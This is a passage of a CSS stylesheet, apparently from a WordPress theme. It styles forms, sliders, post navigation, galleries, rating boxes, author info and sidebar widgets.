  width: 100%;
  border: 1px solid;
  padding: 2px 5px;
}
.widget_wysija_cont label,
.mc4wp-form label {
  margin-bottom: 5px;
  float: left;
}
.widget_wysija_cont input[type="submit"],
.mc4wp-form input[type="submit"] {
  margin-top: 0;
  width: auto;
  border: none;
  float: right;
  padding: 6px 12px;
}
/* contact form */
.wpcf7 .wpcf7-mail-sent-ok {
  display: block;
  margin: 0;
  width: 100%;
  border: 1px solid #398f14;
}
/* submit message */
.jaw-submit-message .jaw-submit-icon-box {
  height: 35px;
  display: block;
}
.jaw-submit-message .jaw-submit-icon {
  width: 35px;
  height: 35px;
  float: left;
  padding-top: 8px;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 14px;
  line-height: 1.5;
}
.jaw-submit-message .jaw-submit-content {
  float: right;
  height: 35px;
  padding-top: 5px;
  padding-left: 10px;
  padding-right: 10px;
}
.jaw-submit-message .jaw-submit-content .submit-text {
  font-size: 14px;
  line-height: 1.5;
}
.jaw-submit-message .jaw-submit-type-movie .jaw-submit-icon {
  padding-top: 7px;
  padding-left: 9px;
}
/* TITLE */
.element-title .section-header.bar_type_big_left,
.element-title .section-header.bar_type_big_center,
.element-title .section-header.bar_type_big_right,
.element-title .section-header.bar_type_4 {
  margin-bottom: 0;
}
.jaw-carousel.jaw-blog-carousel .content-vertical-big.element {
  margin-bottom: 20px;
}
.jaw-slider_2 .slider-wrapper:before,
.jaw-slider_4 .slider-wrapper:before {
  content: '';
  display: block;
  position: relative;
  width: 100%;
  float: left;
}
.jaw-slider_2.size-5 .slider-wrapper:before {
  padding-top: 18%;
}
.jaw-slider_2.size-4 .slider-wrapper:before {
  padding-top: 26.9%;
}
.jaw-slider_2.size-3 .slider-wrapper:before {
  padding-top: 37.7%;
}
.jaw-slider_2.size-2 .slider-wrapper:before {
  padding-top: 54%;
}
.jaw-slider_2.size-1 .slider-wrapper:before {
  padding-top: 89.9%;
}
/*slider 4*/
.jaw-slider_4.size-5 .slider-wrapper:before {
  padding-top: 11%;
}
.jaw-slider_4.size-4 .slider-wrapper:before {
  padding-top: 14%;
}
.jaw-slider_4.size-3 .slider-wrapper:before {
  padding-top: 18.73%;
}
.jaw-slider_4.size-2 .slider-wrapper:before {
  padding-top: 28%;
}
.jaw-slider_4.size-1 .slider-wrapper:before {
  padding-top: 56%;
}
/* Google map */
.google_map img {
  max-width: none !important;
}
.jaw-dropcap {
  font-size: 30px;
  text-transform: uppercase;
}
.jaw-highlight {
  padding: 5px;
}
.jaw-spoiler {
  position: relative;
  background-repeat: repeat-x;
  background-position: 0px center;
}
.jaw-spoiler.hideColors {
  background-image: none!important;
}
.jaw-spoiler .revealed {
  visibility: hidden;
}
.jaw-spoiler .restriction {
  position: absolute;
}
.jaw-spoiler .restriction.first {
  left: 5px;
}
.jaw-spoiler .restriction.last {
  right: 5px;
}
.jaw-spoiler:hover .restriction {
  display: none;
}
.jaw-spoiler:hover .revealed {
  visibility: visible;
}
.jaw-table-of-content-wrapper {
  position: relative;
  border: 1px solid;
  padding: 10px 25px 15px 25px;
}
.jaw-table-of-content-wrapper .title {
  text-transform: uppercase;
}
.jaw-table-of-content-wrapper .title h3 {
  margin-top: 5px;
}
.jaw-recent-post-wrapper {
  margin: 25px 0;
}
.jaw-recent-post-wrapper h4 {
  margin: 10px 0 0 0;
}
/*Icon */
.jw-el-icon {
  display: block;
}
.jw-el-icon.center {
  text-align: center;
}
.jw-el-icon.right {
  text-align: right;
}
.jw-el-icon.left {
  text-align: left;
}
.jw-el-icon.none {
  display: inline;
}
/*Social icons */
.el-social-icons {
  letter-spacing: 0.2em;
}
/* jaw login */
.jaw_login a.regiter-button {
  padding-bottom: 6px;
  border-radius: 0;
}
.jaw_login a:hover {
  opacity: 0.7;
}
.jaw_login p.btn a:hover {
  opacity: 1;
}
/*presentation box */
.jw-presentation-box.jw-style-nextto.jw-align-left .jw-present-content {
  display: table;
  padding-left: 30px;
}
.jw-presentation-box.jw-style-nextto.jw-align-left .jw-present-image {
  float: left;
}
.jw-presentation-box.jw-style-nextto.jw-align-right .jw-present-content {
  display: table;
  padding-right: 30px;
  text-align: right;
}
.jw-presentation-box.jw-style-nextto.jw-align-right .jw-present-image {
  float: right;
}
.jw-presentation-box.jw-style-under .jw-present-image {
  margin-bottom: 20px;
}
.jw-presentation-box.jw-style-under.jw-align-center {
  text-align: center;
}
.jw-presentation-box.jw-style-under.jw-align-right {
  text-align: right;
}
.jw-present-title h4 {
  margin-top: 0;
  margin-bottom: 10px;
}
.jw-present-text .jaw-counter {
  line-height: 1;
}
.jw-present-image {
  position: relative;
  display: inline-block;
}
/* hover effenct */
.jw-with-hover {
  -webkit-transition: all 300ms;
  transition: all 300ms;
  -webkit-transform-style: preserve-3d;
          transform-style: preserve-3d;
}
.jw-with-hover .jw-first-img {
  -webkit-transform: rotateY(-90deg) translateX(50%) rotateY(90deg);
          transform: rotateY(-90deg) translateX(50%) rotateY(90deg);
}
.jw-with-hover .jw-second-img {
  -webkit-transform: translate3d(0, 50%, 0) rotateX(-90deg);
          transform: translate3d(0, 50%, 0) rotateX(-90deg);
  position: absolute;
  left: 0;
  top: 0;
}
.jw-presentation-box:hover .jw-with-hover {
  -webkit-transform: rotateX(90deg);
          transform: rotateX(90deg);
}
/*submit message */
.jaw-submit-message a {
  float: left;
  width: 100%;
}
.jw-label {
  margin-bottom: 7px;
  float: left;
  width: 100%;
}
.jw-page-title {
  margin: 0;
}
.wp-caption img {
  width: 100%;
}
article.content .jaw_single_img {
  margin-bottom: 30px;
}
article.content .jaw_single_img img {
  width: 100%;
  height: auto;
}
article.content .jaw_single_img .video {
  width: 100%;
  position: relative;
}
article.content .jaw_single_img .featured_img_caption {
  padding: 10px;
  padding-bottom: 0;
  margin-bottom: 0;
}
.jaw-font-resize.biggest .blog-meta-info-top li {
  margin-bottom: 15px;
}
.entry-content .jaw-after-perex p img,
.entry-content .perex p img {
  display: block;
}
.entry-content .blog-meta-info-top {
  margin: 0;
}
.entry-content .blog-meta-info-top .post-meta-font-resizer ul {
  padding-left: 0;
  margin-left: 0;
  display: inline;
}
.entry-content .blog-meta-info-top .post-meta-font-resizer ul > li {
  display: inline-block;
}
.entry-content .blog-meta-info-top > li {
  float: left;
  display: -webkit-box;
  display: flex;
  flex-wrap: wrap;
  margin-right: 15px;
  margin-bottom: 5px;
}
.entry-content .blog-meta-info-top i {
  margin-right: 5px;
}
.entry-content .blog-meta-info-top .jaw-icon-print {
  margin-right: 0;
}
.entry-content .post-meta-rating {
  cursor: pointer;
}
.entry-content li.post-meta-font-resize {
  margin: 0 7px 5px 7px;
}
.entry-content li.post-meta-font-resize.normal {
  font-size: 10px !important;
  line-height: 15px;
}
.entry-content li.post-meta-font-resize.bigger {
  font-size: 12px !important;
  line-height: 16px;
}
.entry-content li.post-meta-font-resize.biggest {
  font-size: 14px !important;
  line-height: 14px;
}
.entry-content li.post-meta-font-resize i {
  margin-right: 5px;
}
.entry-content li.post-meta-font-resize a {
  font-family: none;
}
.author_info {
  padding-left: 7px;
}
.jaw-single .post-meta-featured .jaw-featured-post {
  padding: 0;
  display: inline;
}
.jaw-single .post-meta-featured .jaw-featured-post label {
  font-weight: normal;
}
.related_bottom .jaw_blog {
  margin-bottom: 3px;
}
#related .section-big {
  margin-bottom: 15px;
}
#related .tab-post-widget-content p {
  margin-bottom: 18px;
}
#related .tab-post-widget-content p a {
  text-decoration: none;
}
#related .image {
  margin-bottom: 8px;
  float: none;
  position: relative;
}
#related .image img {
  width: 100%;
  height: auto;
}
.mashsb-container {
  padding-top: 0;
  margin-right: -3px;
}
.widget .mashsb-container .mashsb-buttons a,
.jw-mashshare .mashsb-container .mashsb-buttons a {
  width: 100%;
}
.widget .mashsb-container .mashsb-buttons .secondary-shares a,
.jw-mashshare .mashsb-container .mashsb-buttons .secondary-shares a {
  width: initial;
}
.more-text .mashsb-container {
  padding-bottom: 0;
  margin-bottom: 30px;
}
.more-text p:first-child:empty {
  margin-bottom: 0;
}
.jaw-after-perex .mashsb-container .mashsb-buttons,
.share_post.share_bottom .mashsb-container .mashsb-buttons {
  display: -webkit-box;
  display: flex;
  /*-webkit-flex-wrap: wrap;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;*/
  -webkit-box-align: start;
          align-items: flex-start;
}
.jaw-after-perex .mashsb-container .mashsb-buttons a,
.share_post.share_bottom .mashsb-container .mashsb-buttons a {
  display: -webkit-box;
  display: flex;
  -webkit-box-flex: 1;
          flex: 1 1 auto;
  -webkit-box-pack: center;
          justify-content: center;
  min-width: 0;
  text-align: center;
}
.share_post ul.socialshare-icon {
  padding-left: 0;
  font-size: 20px;
  line-height: 15px;
  float: left;
  margin-bottom: 5px;
}
.share_post ul.socialshare-icon li {
  display: inline;
  margin: 0 5px 5px 0;
  float: left;
}
.share_post .author_description {
  margin-top: 20px;
  padding-left: 130px;
  display: block;
}
.share_post .author_description p {
  margin: 0;
  padding: 0;
}
.jaw-box .share_post .mashsb-container .mashsb-buttons a {
  width: 100%;
}
.jaw-box .share_post .mashsb-container .mashsb-buttons .secondary-shares a {
  width: initial;
}
.jaw-box .jaw-featured-post {
  margin-bottom: 25px;
}
.jaw-box .share_post {
  margin-bottom: 25px;
}
.jaw-box .share_post ul.socialshare-icon {
  display: block;
  padding-left: 7px;
  margin-left: -7px;
}
.jaw-box .jw-rating .jw-rating-row.jw-rating-row-title {
  margin: 0;
  margin-bottom: 38px;
  margin-left: 7px;
}
.jaw-box .jaw-media-gallery-box .item-box {
  margin: 0;
  padding: 0;
}
.jaw-box .jaw-media-gallery-box .item-box:before {
  display: block;
  content: "";
  padding-top: 100%;
}
.jaw-box .jaw-media-gallery-box .item-box a {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper {
  height: 100%;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper img {
  width: auto!important;
  height: 100%;
  max-width: none;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper i::before {
  font-size: 120px;
  top: 0;
  position: relative;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper.embed_link .embed_container {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}
.jaw-box .jaw-media-gallery-box .item-box a .item-wrapper.embed_link:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw-box .jaw-media-gallery-box .item-box img {
  height: 100%;
}
.post-bar_type_4 .meta_divider {
  display: none;
}
article .entry-content {
  margin-bottom: 20px;
}
article .entry-content .jaw-sidebox-position-left {
  float: right;
}
article .entry-content .jaw-sidebox-position-right {
  float: left;
}
article .entry-content .perex {
  margin-bottom: 30px;
}
article .entry-content .perex header {
  margin-bottom: 20px;
}
article .entry-content .perex header h1 {
  margin: 0;
  padding: 0;
}
article .entry-content .perex .more-text {
  padding-left: 35px;
}
article .entry-content .perex p {
  margin-bottom: 25px;
}
article .entry-content .more-text {
  margin-bottom: 7px;
}
#nav-single {
  margin-bottom: 15px;
  position: relative;
}
#nav-single .box {
  background-color: initial;
}
#nav-single .content-box h4 {
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
}
#nav-single.prevnextnav_thumbs-0 .image,
#nav-single.prevnextnav_thumbs-0 .image.video,
#nav-single.prevnextnav_thumbs-0 .image.link,
#nav-single.prevnextnav_thumbs-0 .image.gallery {
  display: none;
}
#nav-single.prevnextnav_thumbs-0 .content-box {
  padding-left: 0!important;
}
#nav-single.prevnextnav_meta-0 ul.blog-meta-info-top {
  display: none;
}
#nav-single .navi-next-prev .content-box.link,
#nav-single .navi-next-prev .content-box.quote {
  padding-left: 60px;
}
#nav-single .navi-next-prev .content-box.image {
  float: none;
  margin-right: 0px;
  width: auto;
  position: static;
  overflow: visible;
}
#nav-single .image.quote,
#nav-single .image.link {
  width: initial!important;
}
#nav-single .image.quote::before,
#nav-single .image.link::before {
  font-size: 5.1vh;
}
#nav-single .nav-next-icon,
#nav-single .nav-prev-icon {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
}
#nav-single .nav-next-icon i,
#nav-single .nav-prev-icon i {
  font-size: 40px;
}
#nav-single .nav-next-icon {
  right: -25px;
}
#nav-single .nav-prev-icon {
  left: -25px;
}
#nav-single .nav-previous span.jaw-comm-slim,
#nav-single .nav-next span.jaw-comm-slim {
  display: none;
}
#nav-single .nav-previous .image.jaw-icon-quotes-right img,
#nav-single .nav-next .image.jaw-icon-quotes-right img,
#nav-single .nav-previous .image.jaw-icon-new-tab img,
#nav-single .nav-next .image.jaw-icon-new-tab img {
  display: none;
}
#nav-single .nav-previous span.nav-text-previous,
#nav-single .nav-next span.nav-text-previous,
#nav-single .nav-previous span.nav-text-next,
#nav-single .nav-next span.nav-text-next {
  margin-bottom: 10px;
}
#nav-single .nav-previous .image,
#nav-single .nav-next .image {
  position: relative;
}
#nav-single .nav-previous img,
#nav-single .nav-next img {
  margin-right: 15px;
}
#nav-single .navi-next-prev {
  position: relative;
  padding: 0 15px;
  padding-bottom: 7px;
  border: 1px solid;
  padding-bottom: 13px;
  padding-top: 17px;
  min-width: 250px;
  max-width: 290px;
  margin-bottom: 15px;
}
#nav-single .navi-next-prev ul {
  margin: 0;
  padding: 0;
}
#nav-single .navi-next-prev ul li i {
  margin-right: 5px;
}
#nav-single .navi-next-prev .image {
  float: left;
  margin-right: 10px;
  width: 72px;
}
#nav-single .navi-next-prev .image img {
  width: 72px;
  height: auto;
}
#nav-single .navi-next-prev .content-box {
  padding-left: 82px;
}
#nav-single .navi-next-prev .content-box.nocont {
  padding-left: 0;
}
#nav-single .navi-next-prev header h4 {
  margin-top: -4px;
  margin-bottom: 0;
  position: relative;
  top: -4px;
}
#nav-single .navi-next-prev header h4 a {
  text-decoration: none;
}
#nav-single .nav-previous-container {
  float: left;
  margin-left: 25px;
}
#nav-single .nav-next-container {
  float: right;
  margin-right: 25px;
}
#nav-single .nav-img-previous,
#nav-single .nav-img-next {
  float: left;
}
.meta_divider {
  border-bottom: 1px solid;
  margin-bottom: 30px;
}
.post-tags .tag-list {
  margin: 0;
  padding: 0;
  margin-bottom: 25px;
  float: left;
  width: 100%;
}
.post-tags .tag-list li {
  list-style: none;
  margin-bottom: 5px;
  margin-right: 5px;
  float: left;
}
.post-tags .tag-list a {
  padding: 3px 5px;
  border: 1px solid;
  float: left;
}
.jaw-featured {
  text-transform: uppercase;
}
.jaw-featured label {
  cursor: pointer;
}
.jaw-featured i {
  margin-right: 10px;
}
.jaw-featured .jaw-featured-input {
  display: none;
}
.jaw-featured .jaw-featured-added,
.jaw-featured .jaw-featured-wait {
  display: none;
}
.jaw-featured .jaw-featured-add {
  display: inline;
}
.jaw-featured.interested .jaw-featured-added {
  display: inline;
}
.jaw-featured.interested .jaw-featured-add,
.jaw-featured.interested .jaw-featured-wait {
  display: none;
}
.jaw-featured.waiting .jaw-featured-wait {
  display: inline;
}
.jaw-featured.waiting .jaw-featured-added,
.jaw-featured.waiting .jaw-featured-add {
  display: none;
}
.jaw-featured-discussion {
  float: right;
}
.jaw-featured-comentator {
  display: inline;
  margin-left: 8px;
}
.jaw-gallery-bottom-text a,
.jaw-gallery-title a,
.jaw-gallery-title-bottom a,
.jaw-gallery-bottom-text-wrapper a {
  display: block;
}
.jaw-media-gallery-box {
  margin-bottom: 30px;
}
.jaw-media-gallery-box .jaw-gallery-title,
.jaw-media-gallery-box .jaw-gallery-title-bottom {
  position: relative;
  padding: 5px 10px;
  text-transform: uppercase;
  cursor: pointer;
}
.jaw-media-gallery-box .jaw-gallery-title i,
.jaw-media-gallery-box .jaw-gallery-title-bottom i {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  right: 5px;
}
.jaw-media-gallery-box .jaw-gallery-bottom-text {
  padding: 5px 10px;
}
.jaw-media-gallery-bottom {
  margin-bottom: 30px;
}
.jaw-media-gallery-bottom .jaw-gallery-title,
.jaw-media-gallery-bottom .jaw-gallery-title-bottom {
  position: relative;
  padding: 5px 10px;
  text-transform: uppercase;
  cursor: pointer;
}
.jaw-media-gallery-bottom .jaw-gallery-title i,
.jaw-media-gallery-bottom .jaw-gallery-title-bottom i {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: absolute;
  right: 5px;
}
.jaw-media-gallery-bottom .carousel-inner .jaw-gallery-bottom-text-wrapper {
  position: relative;
}
.jaw-media-gallery-bottom .carousel-inner .jaw-gallery-bottom-text-wrapper:before {
  display: block;
  content: "";
  padding-top: 100%;
}
.jaw-media-gallery-bottom .carousel-inner .jaw-gallery-bottom-text-wrapper .jaw-gallery-bottom-text {
  position: absolute;
  top: 0;
  height: 100%;
  padding: 10px;
  width: 100%;
}
.jaw-media-gallery-bottom .item-bottom {
  margin: 0;
  padding: 0;
}
.jaw-media-gallery-bottom .item-bottom:before {
  display: block;
  content: "";
  padding-top: 100%;
}
.jaw-media-gallery-bottom .item-bottom a {
  position: absolute;
  top: 0;
  height: 100%;
  width: 100%;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper {
  height: 100%;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper img {
  width: auto!important;
  height: 100%;
  max-width: none;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper i::before {
  font-size: 120px;
  top: 0;
  position: relative;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper.embed_link .embed_container {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  text-align: center;
}
.jaw-media-gallery-bottom .item-bottom a .item-wrapper.embed_link:hover {
  cursor: pointer;
  opacity: 0.7;
  -moz-opacity: 0.7;
  -webkit-opacity: 0.7;
}
.jaw-media-gallery-bottom .item-bottom a {
  width: 100%;
}
.jaw-media-gallery-bottom .item-bottom a img {
  width: 100%;
}
.jaw-media-gallery-bottom .item-bottom.jaw-gallery-bottom-text {
  height: 135px;
  padding: 10px 13px;
}
.jaw-media-gallery-bottom .jaw-photo-count {
  position: absolute;
  left: 0;
  bottom: 0;
  padding: 10px;
}
.jaw-media-gallery-bottom .jaw-photo-count i {
  position: relative;
  top: 1px;
}
.jaw-media-gallery-bottom .jaw-gallery-bottom-text.col-lg-12-7 {
  height: 125px;
}
.jaw-gallery-bottom-text {
  word-break: break-word;
}
.share-single-bottom {
  margin-bottom: 20px;
}
.entry-content .jaw-about-author {
  margin-bottom: 30px;
}
article.content .post-thumbnail {
  width: 75%;
  display: inline-block;
}
article.content .audio-post-container {
  margin-bottom: 20px;
}
article.content .audio-post-container audio {
  width: 100%;
}
.single article .entry-content .jaw_single_img img {
  position: relative;
  max-width: 100%;
  height: auto;
}
.single article .entry-content.no-thumbnail .post-content-header {
  margin-top: 0px;
  margin-bottom: 20px;
}
.single article .entry-content.no-thumbnail .post-meta-share ul.socialshare-icon {
  padding-left: 0px;
}
.single article .entry-content.no-thumbnail .post-meta-share ul.socialshare-icon li {
  list-style: none;
  display: inline-block;
  margin-right: 6px;
  font-size: 20px;
}
.single article .entry-content.no-thumbnail .poradna-otazka {
  padding: 0px 6px;
  float: left;
  margin-right: 6px;
}
.single.single-post article.content article.post-banner.content-full-banner-article2 {
  margin-top: 0px;
}
.single.single-post .post-bar_type_1 .perex {
  padding-left: 30px;
  border-left-style: solid;
  border-left-width: 5px;
}
.single.single-post .format-link .perex,
.single.single-post .format-quote .perex {
  padding: 20px 20px 10px 20px;
  border-left: none;
}
.single.single-post .format-link .perex .image,
.single.single-post .format-quote .perex .image {
  float: left;
  margin-right: 5px;
}
.single.single-post .format-link .perex .entry-title,
.single.single-post .format-quote .perex .entry-title {
  margin-top: -8px;
  float: left;
}
.single.single-post .format-link .perex .quote-author,
.single.single-post .format-quote .perex .quote-author {
  padding-left: 45px;
  margin-top: 5px;
}
.single.single-post .format-link .perex header,
.single.single-post .format-quote .perex header {
  margin-bottom: 0;
}
.single.single-post .format-link .perex .blog-meta-info-top,
.single.single-post .format-quote .perex .blog-meta-info-top {
  padding-left: 60px;
  margin-top: 15px;
}
.single.single-post .format-link .perex .post-meta-font-resizer .blog-meta-info-top,
.single.single-post .format-quote .perex .post-meta-font-resizer .blog-meta-info-top {
  padding-left: 15px;
  margin-top: 0px;
}
.single.single-post .format-link .perex .jaw-perex-content,
.single.single-post .format-quote .perex .jaw-perex-content {
  margin-top: 10px;
  padding-left: 60px;
}
.single.single-post .format-link .perex .jaw-perex-content p,
.single.single-post .format-quote .perex .jaw-perex-content p {
  margin-bottom: 0;
}
.single.single-post .format-quote .entry-title {
  margin-left: 45px;
}
.single.single-post .format-quote .perex .jaw-icon-quotes-right {
  position: absolute;
  left: 20px;
}
.single.single-post .post-meta-catagory span {
  padding-right: 5px;
}
.jaw-attachment .entry-caption p {
  font-style: italic;
}
.jaw-attachment .description-cover {
  word-wrap: break-word;
  border-left: 3px;
}
.jaw-attachment .img-container img {
  width: 100%;
}
.jaw-attachment .img-container,
.jaw-attachment .description-cover header {
  margin-bottom: 10px;
}
.jaw-attachment ul.blog-meta-info-top {
  margin-top: 0!important;
}
.jaw-attachment ul.blog-meta-info-top i {
  margin-right: 5px;
}
.jaw-attachment nav#nav-single {
  padding-left: 0!important;
}
.aligncenter {
  margin: 7px auto 23px auto;
  text-align: left;
}
.alignleft {
  float: left;
  text-align: left;
  margin: 7px 15px 23px 0;
}
.alignright {
  float: right;
  text-align: left;
  margin: 7px 0 23px 15px;
}
.jaw-single .entry-content .wp-caption-text {
  text-align: left;
  font-style: italic;
  padding-top: 7px;
  margin-bottom: 0;
}
.jaw-single .entry-content .gallery-caption {
  text-align: center;
  margin-top: 5px;
}
.wp-caption {
  max-width: 100%;
}
.comment-respond {
  padding-right: 15px;
  padding-left: 15px;
}
.post-meta-catagory a:after {
  content: ",";
  display: inline-block;
  margin-right: 3px;
}
.post-meta-catagory a:last-child:after {
  display: none;
}
.admin_info {
  position: relative;
}
.admin_info .author_info {
  padding-left: 0;
}
.admin_info .author_image {
  width: 100px;
  height: 100px;
  float: left;
  overflow: hidden;
}
.admin_info .author_image img {
  height: auto;
  width: 100%;
}
.admin_info .author-details {
  padding-left: 125px;
}
.admin_info .author-first-line {
  width: 100%;
  float: left;
}
.admin_info .author_name {
  text-transform: uppercase;
  display: block;
  float: left;
  margin-right: 15px;
}
.admin_info .author_description {
  margin-top: 15px;
  display: block;
  float: left;
  width: 100%;
}
.admin_info .author_description p {
  margin: 0;
  padding: 0;
}
.admin_info .author_proff {
  text-transform: lowercase;
  display: inline-block;
}
.admin_info .socialshare-icon {
  list-style: none;
  float: left;
  margin-bottom: 0;
  padding-left: 0;
}
.admin_info .socialshare-icon li {
  font-size: 15px;
  line-height: 15px;
  display: inline;
  margin: 3px 5px 5px 0;
  float: left;
}
.wp-caption {
  position: relative;
  margin-bottom: 23px;
}
.jaw-single.image_caption_toggle-1 .wp-caption-text {
  position: absolute;
  display: inline;
  left: 0;
  right: 0;
  margin: 15px;
  bottom: 0;
  padding: 10px;
}
.jaw-single.image_caption_toggle-0 .wp-caption-text {
  display: none;
}
#page-nav {
  width: 100%;
  padding: 0;
  margin-bottom: 30px;
  text-align: center;
}
#page-nav .post_page {
  padding: 4px 10px;
  border: 1px solid;
}
#page-nav a .post_page {
  background: transparent !important;
}
.bar_type_1 .entry-content .author_info {
  margin-bottom: 30px;
}
#respond h3#reply-title {
  float: left;
  width: 100%;
  overflow: hidden;
  margin-left: 0;
  margin-bottom: 15px;
  margin-top: 0;
}
#respond h3#reply-title span.section-bar {
  text-transform: uppercase!important;
}
/* Title StYLES */
.commentlist {
  margin-bottom: 30px;
}
.post-bar_type_1 .admin_info .author_info {
  padding-left: 0;
}
.post-bar_type_1 .commentlist {
  margin-bottom: 30px;
  margin-top: -10px;
}
.post-bar_type_1 #related .section-big {
  float: none;
  padding-left: 10px;
  margin-bottom: 25px;
}
.post-bar_type_1 #related .related-container {
  padding-left: 0;
  margin-bottom: 15px;
}
.post-bar_type_1 .jaw-box #related .related-container {
  margin-bottom: 10px;
}
.post-bar_type_1 .jw-rating.jw-rating-bottom .jw-rating-row-title {
  float: left;
  padding-left: 10px;
  margin-left: 0;
}
.post-bar_type_1 #comments .comments-title h3 {
  float: left;
  margin-bottom: -10px;
}
.post-bar_type_1 #comments .comments-title h3,
.post-bar_type_1 #respond h3#reply-title {
  float: none;
  padding-left: 10px;
  text-transform: uppercase;
  float: left!important;
  border-left: 3px solid;
}
.post-bar_type_1 form#commentform {
  margin-left: 0;
}
.post-bar_type_1 .jaw-contact-shortcode .contact-name,
.post-bar_type_1 .jaw-contact-shortcode .contact-open-hours {
  float: none;
  padding-left: 10px;
  padding-left: 0;
}
.post-bar_type_1 .jaw-featured-post.jaw-featured.interested {
  margin-top: 0;
}
.post-bar_type_2 .jaw-featured-discussion {
  top: 3px;
  position: absolute;
  right: 15px;
}
.post-bar_type_2 .perex {
  border: none;
}
.post-bar_type_2 article.content .entry-content .perex .more-text {
  padding-left: 15px;
}
.post-bar_type_2 .jaw-attachment .description-cover {
  border: none;
  margin-bottom: 0;
  padding-left: 0;
}
.post-bar_type_2 .meta_divider {
  display: none;
}
.post-bar_type_2 #related {
  border: none;
}
.post-bar_type_2 #related .section-big {
  padding-left: 10px;
  margin-bottom: 30px;
}
.post-bar_type_2 .share_post.share_bottom ul.socialshare-icon {
  padding-left: 0;
}
.post-bar_type_2 .share_post.share_bottom .share_hearline {
  margin-bottom: 30px;
  padding-left: 10px;
}
.post-bar_type_2 .jw-rating.jw-rating-bottom .jw-rating-row-title {
  padding-left: 10px;
}
.post-bar_type_2 #comments h3 {
  margin-top: 0;
  margin-bottom: 0;
  padding: 2px 10px;
}
.post-bar_type_2 #respond h3#reply-title {
  text-transform: capitalize;
  padding: 2px 10px;
}
.post-bar_type_2 .jaw-contact-shortcode .contact-name,
.post-bar_type_2 .jaw-contact-shortcode .contact-open-hours {
  padding-left: 10px;
}
.post-bar_type_2 .jaw-contact-shortcode .contact-name h5,
.post-bar_type_2 .jaw-contact-shortcode .contact-open-hours h5 {
  margin: 0;
  padding: 5px 0;
}
.post-bar_type_2 #comments .commentlist:after {
  display: none;
}
.post-bar_type_2 .commentlist {
  margin-bottom: 5px;
}
.post-bar_type_4 .section_bar h3.section-name {
  text-transform: uppercase!important;
}
.post-bar_type_4 .section_bar {
  padding-right: 6px;
  text-transform: uppercase;
  position: relative;
  z-index: 1;
  float: left;
}
.post-bar_type_4 .section_bar:after,
.post-bar_type_4 .section_bar:before {
  content: "";
  display: block;
  border-bottom: 3px solid;
  top: 50%;
  position: absolute;
  width: 1920px;
  z-index: -1;
}
.post-bar_type_4 .section_bar:after {
  left: 100%;
}
.post-bar_type_4 .section_bar:before {
  right: 100%;
}
.perex-box {
  top: 0;
}
.perex-box .jaw_blog .element {
  position: relative!important;
  top: 0!important;
  left: 0!important;
  -webkit-transition: none !important;
  transition: none !important;
  -webkit-transform: none !important;
          transform: none !important;
}
.jw-rating-box {
  border-top: 1px solid;
  margin-bottom: 30px;
}
.jw-rating-box .jaw-rating-cont {
  display: -webkit-box;
  display: flex;
}
.jaw-one-rating-row {
  border: 1px solid;
  border-top: none;
  padding: 10px 15px 17px 15px;
}
.jaw-one-rating-row .jaw-one-rating-name {
  float: left;
  margin-bottom: 10px;
}
.jaw-one-rating-row .jaw-one-rating-number {
  float: right;
  margin-bottom: 10px;
}
.jaw-one-rating-row .jaw-one-rating-graphic-wrapper {
  clear: both;
  width: 100%;
  height: 10px;
}
.jaw-one-rating-row .jaw-one-rating-graphic {
  height: 100%;
}
.jaw-one-rating-row.jaw-rating-positives,
.jaw-one-rating-row.jaw-rating-negatives {
  width: 50%;
  float: left;
}
.jaw-one-rating-row.jaw-rating-positives {
  border-right: none;
}
.jaw-one-rating-row.jaw-rating-positives,
.jaw-one-rating-row.jaw-rating-negatives,
.jaw-one-rating-row.jaw-rating-conclusion {
  padding-top: 16px;
}
.jaw-one-rating-row .jaw-rating-text-title {
  text-transform: uppercase;
  margin-bottom: 10px;
}
.jaw-one-rating-row .jaw-rating-text-title i {
  margin-right: 5px;
  margin-top: 3px;
  float: right;
}
.jaw-one-rating-row p {
  margin-bottom: 0;
}
.jw-rating-slim .jaw-rating-cont {
  display: block;
}
.jw-rating-slim .jaw-rating-cont .jaw-one-rating-row {
  width: 100%;
}
.jw-rating-slim .jaw-rating-positives {
  border-right: 1px solid;
}
.jaw-total-rating-row .jaw-one-rating-row,
.jaw-user-rating.jaw-one-rating-row {
  border: none;
}
.jaw-total-rating-row .jaw-one-rating-row,
.jaw-user-rating {
  padding: 10px 15px 17px 15px;
}
.jw-rating.jw-rating-bottom .jw-rating-row-title {
  margin: 34px 0;
}
aside .sidebar-box {
  float: left;
  width: 100%;
  margin-bottom: 30px;
}
.sidebar.footer-sidebar .sidebar-box {
  width: 100%;
}
.widget {
  margin-bottom: 30px;
  float: left;
  width: 100%;
}
.widget.jw-rating {
  margin-bottom: 0;
}
.jaw_header_wrapper .widget {
  margin-bottom: 0;
  padding: 0 !important;
}
.widget_text {
  word-wrap: break-word;
}
.posts_widget {
  margin-bottom: 0;
}
.widget ul {
  padding-left: 0px;
  width: 100%;
  margin-bottom: 0;
}
.widget ul li {
  list-style: none;
}
.widget ul li ul {
  padding-left: 20px;
  padding-top: 7px;
}
.widget:after {
  display: block;
  content: "";
  clear: both;
}
/*default wordpress widgets */
.widget_recent_entries li {
  margin-bottom: 10px;
}
/* Menu, Categoies, Archive WIDGETS ******/
.widget_categories ul,
.widget_archive ul,
.widget_meta ul,
.widget_pages ul,
